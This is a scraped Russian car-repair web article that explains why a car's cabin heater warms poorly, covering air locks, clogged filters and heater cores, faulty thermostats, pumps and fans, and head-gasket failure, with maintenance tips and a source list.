font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u80abd861ad70c0a775ecdc2af3580e76:active, .u80abd861ad70c0a775ecdc2af3580e76:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u80abd861ad70c0a775ecdc2af3580e76 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u80abd861ad70c0a775ecdc2af3580e76 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u80abd861ad70c0a775ecdc2af3580e76 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u80abd861ad70c0a775ecdc2af3580e76:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Замена клапана вентиляции картерных газов</span></div></a></div><p>Несмотря на обилие элементов, которые могут выйти из строя, для диагностики проблемы достаточно разобрать печку &#8211; и осмотреть результат.</p><p style="clear: both"><noscript><img decoding="async" src="https://retailmotors.by/images/news/19.01/dvigatel-pechki.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://retailmotors.by/images/news/19.01/dvigatel-pechki.jpg" /></p><p>Подшипники вентилятора печки или её же графитовые щётки тоже выходят из строя.</p><p>Наконец, нельзя забывать о такой банальной причине, как перегоревший предохранитель, управляющий подачей напряжения на салонную печку.</p><p>Если автомобиль оснащён системой климат-контроля, стоит отдельно проверить датчик температуры салона и ЭБУ «климата», считать коды ошибок в порядке диагностики борткомпьютера.</p><p>О том, как быстро эффективно прогреть салон авто зимой, узнаете здесь.</p><p><strong>Качественные запчасти для вашего автомобиля предлагает наша разборка</strong></p><p>ООО «РитейлМоторс» УНП 191477517, з арегистрировано Мингорисполкомом 20 марта 2012г. <br />Регистрационный номер в торговом реестре 402310, д ата регистрации 11 января 2018г. <br />Юридический и почтовый адрес: 220020 г. Минск, ул. Тимирязева, д. 85а, пом. 204</p><h2>Плохо греет печка</h2><p>С приходом холодов часто востребованной в автомобиле становится печка. Теплый уютный салон, в котором можно защититься от осенней и зимней непогоды – мечта любого водителя и пассажира. Но, иногда <strong>печка</strong> в машине <strong>греет слабо</strong> настолько, что о том, чтобы обогреться не идет и речи. Если автомобиль еще и стоял без движения какое-то время, то что делать потом с сильно обмороженными окнами – серьезный вопрос. Из-за чего же периодически начинаются проблемы с отоплением автомобиля и <strong>плохо греет печка</strong>? Для того, чтобы лучше разобраться в этом, надо поближе познакомиться со всей системой отопления.</p><p>Для того, чтобы печка работала в полном режиме и без сбоев необходимо исправное состояние всех ее запчастей. Устроена она достаточно просто и состоит из непосредственно радиатора, специального устройства для регулирования движения жидкости, патрубков, по которым циркулирует охлаждающая жидкость, воздушных заслонок и воздуховода. Также в систему отопления автомобиля входит вентилятор. Печка будет работать, если нет сбоев в работе каждой отдельной ее части.</p><p>Основные составные печки автомобиля. Печка и её неисправности.</p><h2>Основные причины отказа работы печки</h2><ol><li>Система отопления не будет работать в нормальном режиме, если в нее <strong>попал воздух</strong> в момент замены охлаждающей жидкости.</li><li>Воздух может попадать в систему отопления, если имеются <strong>повреждения основного блока цилиндров</strong>.</li><li>Может заклинить <strong>термостат</strong> в открытом положении. Если при достаточно быстром движении, Ваша печка не справляется с отоплением, а на малых скоростях греет хорошо, то, скорее всего, проблема именно в этом.</li><li>Также система отопления – охлаждения не может работать на 100%, если <strong>забит радиатор печки</strong>. Это может случиться по нескольким причинам. В радиатор попадают насекомые, листья и пылью. Либо в радиатор мог попасть герметик. Возникнет проблема, если в радиатор попала вода или некачественный тосол.</li><li>К сбоям в отоплении может привести и <strong>салонный фильтр</strong> в случае сильного загрязнения.</li><li>Достаточно частой поломкой является <strong>поломка самого вентилятора</strong>. Подшипники или щетки могут выйти из строя, и это приведет к нестабильной работе всей системы. Могут возникать и проблемы непосредственно связанные с электроникой.</li></ol><p>Это несколько наиболее распространенных проблем. Иногда, система отопления выходит из строя из-за <strong>повреждений радиаторной заслонки</strong>. Воздух может не попадать в систему или попадать в недостаточном количестве.</p><p>Плохо работающие заслонки радиатора и дефлекторы часто становятся причиной плохой работы печки.</p><p>Немного по-другому обстоит дело, если речь идет об отечественных автомобилях. Выделим несколько причин, по которым <strong>плохо греет печка ВАЗ</strong>, в этих автомобилях может не работать система отопления.</p><ol><li><strong>Рычаг крана отопителя сработался</strong>. Могли пересохнуть резинки или сам рычаг закисает. В этом случае следует заменить его на новый вместе с радиатором самой печки.</li><li><strong>Сломался верхний патрубок</strong>. Из-за его расположения в автомобиле, этот патрубок очень легко нечаянно задеть. Он ломается и совершенно не пригоден для ремонта. Его также следует заменить на новый, после чего работа печки должна нормализоваться.</li><li>Мог выйти из строя <strong>блок управления печкой</strong>, он же контролер отопителя. Это станет заметно, если вентилятор будет плохо работать в положении 1 и 2. К сбоям в работе системы отопления может привести неисправный датчик температуры воздуха в салоне автомобиля.</li></ol><p>Сильно засоренный или поврежденный радиатор отопителя является одной из основных причин плохо греющей печки.</p><p>Для того, чтобы печка всегда находилась в рабочем состоянии и не подвела в нужный момент, необходимо следовать нескольким простым советам:</p><ol><li>Необходимо <strong>регулярно чистить радиаторы</strong> от различного вида засорений. Внешний радиатор можно очистить потоками сжатого воздуха, а при необходимости его можно снять и вымыть под струями воды. Внутренней радиатор очистится и пылесосом, если уровень загрязнения не очень велик.</li><li>При использовании не оригинального или просто не совсем качественного тосола не избежать наростов внутри каналов патрубков. Можно легко очистить радиатор не снимая его. Нужно просто поменять местами верхние и нижние патрубки и дать машине немного поработать. Также произвести очистку можно бытовой лимонной кислотой или использовать специальную промывающую жидкость. Чтобы такая проблема не возникала вовсе, рекомендуется <strong>менять антифриз</strong> не реже одного раза в год.</li><li>Срочной <strong>замене подлежит неисправный термостат</strong>. Если он заклинил в открытом состоянии, то печка не сможет полностью прогреть салон, а сам автомобиль будет греться дольше. Если же термостат заклинил в открытом состоянии, то это может привести к перегреву всего автомобиля, что повлечет за собой большой ремонт.</li><li>Если воздух из печки горячий, но его поток очень слабый, то, скорее всего, забился <strong>салонный фильтр</strong>. Использовать автомобиль без салонного фильтра не рекомендуется, так как вся пыль и микробы с улицы будут попадать напрямую в салон. Поэтому фильтр следует заменить на новый.</li><li>Система отопления будет работать плохо, если в ней образовались пузырьки воздуха. Это не страшная проблема, решить ее можно. Для начала следует попробовать <strong>выгнать воздух</strong> при заглушенном двигателе. Открыть пробку расширительного бочка, найти шланг от бочка к радиатору и попробовать переливать антифриз вручную. Если этот способ не подходит, то необходимо дать автомобилю поработать на холостом ходу.</li><li>Также нужно обращать внимание на <strong>рычаги управления заслонками</strong> самой печки. Если соскочил тросик или кран отопителя, это может быть причиной плохой работы всей системы.</li><li>Периодически следует <strong>смазывать подшипники на вентиляторе печки</strong>, а также очищать ее от пыли.</li></ol><p>Если при температуре воздуха на улице -25 градусов, печка Вашего автомобиля прогревает салон до +16 градусов снизу и +10 градусов сверху, печка может считаться вполне исправной. Температура на задних сидениях автомобиля при этом должна составлять приблизительно +15 градусов. Наличие такого заметного перепада между температурой внизу салона и температурой вверху обеспечит комфортную поездку, как водителю, так и пассажиру.</p><p>Во избежание подобных проблем рекомендуется вовремя и тщательно проводить все профилактические мероприятия. Это позволит Вам наслаждаться спокойным передвижением в хорошо прогретом автомобиле. Вы защитите стекла от намерзшего слоя, благодаря чему передвижение станет более безопасным. Чем больше срок службы автомобиля, тем больше внимания требует его система отопления. Это касается всех автомобилей, независимо от страны – производителя.</p><h2>Почему плохо греет печка в машине и как с этим бороться</h2><p>Если в салоне холодно, стёкла потеют, а по утрам на их разморозку уходит уйма времени, пора действовать.</p><p>Причин, по которым плохо греет печка, много. Начнём с самых распространённых.</p><h2>1. Низкий уровень охлаждающей жидкости или воздушная пробка</h2><p>Из-за течи в местах соединения патрубков или на радиаторе уровень охлаждающей жидкости в системе может снизиться. Это ухудшит её циркуляцию внутри радиатора отопителя и скажется на его прогреве. Такой же эффект оказывают воздушные пробки, которые образовываются при замене или доливке антифриза.</p><h3>Что делать</h3><p>Проверьте уровень охлаждающей жидкости и при необходимости долейте. Если есть течи, устраните их.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://avtoshkolak.ru/raznoe/skolko-lyambda-zondov-na-vaz-2114.html" target="_blank" rel="dofollow" class="uc216529fe9910280cea0dc7b97f78faa"><style>.uc216529fe9910280cea0dc7b97f78faa { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .uc216529fe9910280cea0dc7b97f78faa:active, .uc216529fe9910280cea0dc7b97f78faa:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uc216529fe9910280cea0dc7b97f78faa { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uc216529fe9910280cea0dc7b97f78faa .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .uc216529fe9910280cea0dc7b97f78faa .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .uc216529fe9910280cea0dc7b97f78faa:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Сколько лямбда зондов на ваз 2114</span></div></a></div><p>Чтобы избавиться от пробки, откройте крышку расширительного бачка и радиатора (если есть), а затем несколько раз сожмите рукой все толстые шланги, до которых сможете дотянуться.</p><p>Запустите двигатель, включите печку на максимум и дайте авто поработать на холостом ходу до полного прогрева. Для верности хорошо бы заехать на эстакаду или какую-нибудь горку, чтобы приподнять переднюю часть машины и помочь воздуху выйти. При этом может выплеснуться небольшое количество антифриза — будьте осторожны.</p><h2>2. Засор фильтра салона и воздуховода</h2><p>Иногда причиной плохо работающего отопителя может быть грязный салонный фильтр либо попавшие из-за его отсутствия в воздуховод листья, насекомые и пыль. Сам радиатор в таком случае прогревается, но не может отдать тепло из-за слабого потока воздуха.</p><h3>Что делать</h3><p>Проверьте салонный фильтр и при необходимости замените его. Если фильтра вообще нет, хотя он должен быть, то очистите воздуховод от мусора. По возможности доберитесь до самого радиатора отопителя и хорошо продуйте его сжатым воздухом.</p><h2>3. Неисправность термостата</h2><p>Это частая причина проблем с печкой. Если термостат клинит в закрытом положении, то поломку замечают сразу, поскольку в данном случае перегревается двигатель. Но если речь идёт об открытом или приоткрытом положении, то, как правило, водители узнают об этом лишь с наступлением холодов.</p><p>Если термостат постоянно открыт, охлаждающая жидкость всегда движется по большому кругу. В результате двигатель очень долго прогревается, а иногда и вовсе не прогревается полностью. Само собой, ни о какой нормальной работе отопителя не может быть и речи. При этом возрастает расход топлива, а в случае с автоматической коробкой передач также замедляется её время прогрева.</p><p>Признаками неисправного термостата являются более-менее сносный нагрев печки при езде на невысокой скорости и холодный воздух из вентиляции при движении по трассе. На то, что термостат постоянно открыт, указывает и одновременный нагрев обоих шлангов радиатора. В норме при запуске двигателя один из них должен быть тёплым, а второй — холодным.</p><h3>Что делать</h3><p>Вариант только один: заменить термостат на новый.</p><h2>4. Засор радиатора отопителя</h2><p>Ещё одна распространённая причина. Обычно засоры случаются из-за некачественной охлаждающей жидкости, смешивания разных жидкостей, доливки воды или применения герметиков для системы охлаждения. Отложения и накипь, образовывающиеся внутри радиатора, напрочь забивают соты и блокируют циркуляцию антифриза.</p><h3>Что делать</h3><p>Снимать и менять радиатор довольно сложно на любой машине, поэтому в первую очередь попробуйте промыть его. Вам понадобится специальное средство или обычная лимонная кислота (100 грамм нужно растворить в 5 литрах дистиллированной воды). С радиатора снимаются штатные шланги, на вход и выход подключаются другие. Жидкость нагревают до 80–90 °С и подают в радиатор с помощью какого-нибудь насоса.</p><p>К сожалению, промывка не панацея. Она помогает примерно в половине случаев. К тому же из-за смыва внутренних отложений может образоваться течь.</p><p>Если промывка не дала результатов, поможет только замена радиатора. В этом случае также нелишним будет полностью промыть всю систему охлаждения и заменить жидкость.</p><h2>5. Износ крыльчатки помпы</h2><p>Помпа — это насос, который перекачивает антифриз из двигателя, обеспечивая его непрерывную циркуляцию по всем узлам системы охлаждения. Поломку помпы довольно сложно не заметить: в этом случае двигатель сразу перегреется и закипит.</p><p>При износе лопастей крыльчатки из-за агрессивного воздействия воды или некачественного антифриза производительность помпы значительно падает. Её еще хватает для того, чтобы охлаждающая жидкость как-то циркулировала и двигатель не перегревался, но уже недостаточно для полноценного прогрева радиатора отопителя.</p><h3>Что делать</h3><p>Как правило, помпы не ремонтируются. Поэтому проблема решается заменой неисправного агрегата на новый.</p><h2>6. Неполадки с вентилятором</h2><p style="clear: both"><noscript><img decoding="async" src="https://cdn.lifehacker.ru/wp-content/uploads/2018/12/06-youtube.com__1545039930-630x315.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://cdn.lifehacker.ru/wp-content/uploads/2018/12/06-youtube.com__1545039930-630x315.jpg" /></p><p>Холод в салоне может быть вызван не только недостаточным прогревом радиатора отопителя, но и его слабым продувом. В этом уже виноват вентилятор, который не обеспечивает необходимый поток воздуха и отвод тепла от радиатора.</p><h3>Что делать</h3><p>Если вентилятор не работает совсем, то тут всё ясно. Чаще же всего он вращается, но с недостаточной скоростью. Происходит это из-за износа щёток электродвигателя или подклинивания подшипников. В обоих случаях понадобится ремонт у автоэлектрика.</p><h2>7. Поломка сервопривода заслонки</h2><p>Ещё одна причина, по которой печка греет, но тепло в салон не доходит, — это неполадки в работе заслонки. Во всех современных авто радиатор отопителя нагревается постоянно, а тепло от него идёт только при открытой заслонке воздуховода. Если заслонка не открывается или открывается не полностью, об оптимальной температуре не может быть и речи.</p><p>Заслонка приводится в движение с помощью сервопривода, который управляется ручкой или кнопками на панели климат-контроля. Проблема может быть как в поломке самого сервопривода, так и в соскальзывании тросиков или тяг, приводящих в движение заслонку.</p><h3>Что делать</h3><p>Выявить и исправить эту неполадку можно только при разборке панели отопителя. Если соскочили тяги или тросики, их нужно вернуть на место. Неисправность сервопривода, если только он не отказал полностью, сможет диагностировать лишь специалист. Ремонту сервоприводы подлежат редко, в основном проблема решается заменой на новый.</p><h2>8. Поломка блока управления отопителем</h2><p>Кроме того, воздушная заслонка может не открываться из-за неисправностей в блоке управления климатом или температурных датчиков. В этом случае нужный сигнал просто не подаётся на привод, тот в свою очередь не открывает заслонку, и в салон вместо горячего идёт холодный воздух.</p><h3>Что делать</h3><p>Определить точную причину поломки может только специалист после разборки и диагностики. Поэтому без поездки в хороший автосервис обойтись вряд ли получится.</p><h2>9. Негерметичность корпуса отопителя и смещение радиатора</h2><p>Довольно редкая проблема — это нарушение герметичности корпуса. После ДТП или неправильной сборки пластиковые детали печки могут быть повреждены или иметь зазоры, сквозь которые будет уходить горячий воздух. В таком случае эффективность отопителя значительно снизится.</p><p>В некоторых авто из-за слабых защёлок или других недостатков конструкции радиатор может сместиться со своего места, и нагнетаемый вентилятором воздух будет проходить не сквозь него, а мимо. То же самое происходит, когда заслонка воздуховода закрыта, то есть ни о каком тепле говорить не приходится.</p><h3>Что делать</h3><p>В обоих случаях необходимо разбирать торпедо, чтобы добраться до отопителя и восстановить его нормальную работу. То есть исправить повреждения, уплотнить стыки деталей корпуса, вернуть на место радиатор отопителя и хорошо закрепить его.</p><p>С этим можно справиться и самостоятельно, но работа не из лёгких. Поэтому, если вы не уверены в своих силах, обратитесь к специалистам.</p><h2>10. Пробой прокладки ГБЦ</h2><p>Самая неприятная проблема, которая, к счастью, встречается довольно редко. Из-за перегрева двигателя и плохой затяжки головки блока цилиндров в какой-то момент может повредиться прокладка под ней. Если пробой случится между рубашкой охлаждения и камерой сгорания, то газы из неё будут попадать в антифриз, образовывая пузырьки и ухудшая циркуляцию, а в некоторых случаях даже создавая воздушные пробки.</p><p>Распознать пробой прокладки можно по густому белому дыму, а точнее — пару из глушителя, который образуется от попадания охлаждающей жидкости в цилиндр. В расширительном бачке при этом будет бурлить воздух, а из-за повышенного давления возможно выкипание и даже выплескивание антифриза наружу.</p><h3>Что делать</h3><p>Шутить с этим не стоит. При малейшем подозрении на пробой прокладки ГБЦ лучше немедленно обратиться к мотористам. Если своевременно не устранить проблему, она может обернуться более серьёзными неполадками и дорогостоящим ремонтом двигателя.</p><p>Источники:</p><p><a href="http://rulikoleso.ru/interesnoe-na-jrepair-ru/agregats/ne-greet-pechka-na-kholostykh-oborotakh-prichiny-i-reshenie" rel="nofollow noopener noreferrer" target="_blank">http://rulikoleso.ru/interesnoe-na-jrepair-ru/agregats/ne-greet-pechka-na-kholostykh-oborotakh-prichiny-i-reshenie</a><br /> <a href="http://avtopub.com/pechka-ne-greet-na-xolostyx-oborotax-prichiny-i-ustranenie-neispravnosti/" rel="nofollow noopener noreferrer" target="_blank">http://avtopub.com/pechka-ne-greet-na-xolostyx-oborotax-prichiny-i-ustranenie-neispravnosti/</a><br /> <a href="http://retailmotors.by/secrets/pochemu-ne-duet-pechka-tri-rasprostranjonnye-prichiny" rel="nofollow noopener noreferrer" target="_blank">http://retailmotors.by/secrets/pochemu-ne-duet-pechka-tri-rasprostranjonnye-prichiny</a><br /> <a href="http://m.etlib.ru/blog/127-ploho-greet-pechka" rel="nofollow noopener noreferrer" target="_blank">http://m.etlib.ru/blog/127-ploho-greet-pechka</a><br /> <a href="http://lifehacker.ru/ploxo-greet-pechka-v-mashine/" rel="nofollow noopener noreferrer" target="_blank">http://lifehacker.ru/ploxo-greet-pechka-v-mashine/</a></p><div class="fpm_end"></div><div id='wpd-post-rating' class='wpd-not-rated'><div class='wpd-rating-wrap'><div class='wpd-rating-left'></div><div class='wpd-rating-data'><div class='wpd-rating-value'> <span class='wpdrv'></span> <span class='wpdrc'></span> <span class='wpdrt'>голоса</span></div><div class='wpd-rating-title'>Рейтинг статьи</div><div class='wpd-rating-stars'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div><div class='wpd-rate-starts'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div></div><div class='wpd-rating-right'></div></div></div><script>var cachedBlocksArray = [];</script> </div></article><div class="post-meta"><div class="post-rating"><div class="post-rating__title">Оценка статьи:</div><div id="post-ratings-1732" class="post-ratings"  data-nonce="ba7d2d6b80"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(1732, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_1732_1" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(1732, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(1732, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_1732_2" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(1732, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(1732, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_1732_3" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(1732, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(1732, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_1732_4" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(1732, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(1732, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_1732_5" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(1732, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></div><div id="post-ratings-1732-loading" class="post-ratings-loading"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2016%2016%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="lazyload post-ratings-image" /> Загрузка...</div></div></div><meta itemprop="headline" content="Почему не работает печка на малых оборотах"><meta itemprop="author" content="seoshnik"><meta itemprop="datePublished" content="2019-12-21"><meta itemprop="dateModified" content="2019-12-21"> <a itemprop="url" href="https://avtoshkolak.ru/remont/pochemu-ne-rabotaet-pechka-na-malyh-oborotah.html" style="display:none">Почему не работает печка на малых оборотах</a> <a itemprop="mainEntityOfPage" href="https://avtoshkolak.ru/remont/pochemu-ne-rabotaet-pechka-na-malyh-oborotah.html" style="display:none">Ссылка на основную публикацию</a><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"> <noscript><img itemprop="url" src="https://avtoshkolak.ru/wp-content/cache/thumb/57/eff59c1b6cb2957_320x200.jpg" alt="Почему не работает печка на малых оборотах"></noscript><img class="lazyload" itemprop="url" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/cache/thumb/57/eff59c1b6cb2957_320x200.jpg" alt="Почему не работает печка на малых оборотах"><meta itemprop="width" content="320"><meta itemprop="height" content="200"></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="avtoshkolak.ru"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"> <noscript><img itemprop="url" src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" alt="avtoshkolak.ru"></noscript><img class="lazyload" itemprop="url" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" alt="avtoshkolak.ru"></div></div></div> Статьи c упоминанием слов:<div class="tagcloud"> <a href="https://avtoshkolak.ru/tag/vazhno">важно</a> <a href="https://avtoshkolak.ru/tag/dvigatel">двигатель</a> <a href="https://avtoshkolak.ru/tag/zapchasti">запчасти</a> <a href="https://avtoshkolak.ru/tag/nasos">насос</a> <a href="https://avtoshkolak.ru/tag/obogrevatel">обогреватель</a> <a href="https://avtoshkolak.ru/tag/polomka">поломка</a> <a href="https://avtoshkolak.ru/tag/radiatory">радиаторы</a> <a href="https://avtoshkolak.ru/tag/skorost">скорость</a></div><p></p><div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-related'><div class="title">Похожие публикации</div><ul class="related"><li class="related__item"><div class="related__item-img"> <noscript><img src="http://avto-i-avto.ru/wp-content/uploads/2018/12/autozap-ne-hoch.jpg" alt="Автозапуск не заводится на холодную" width="205" height="198" loading="lazy" decoding="async" class="aligncenter" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/36/467d43f5858cc36_205x198.jpg"></noscript><img 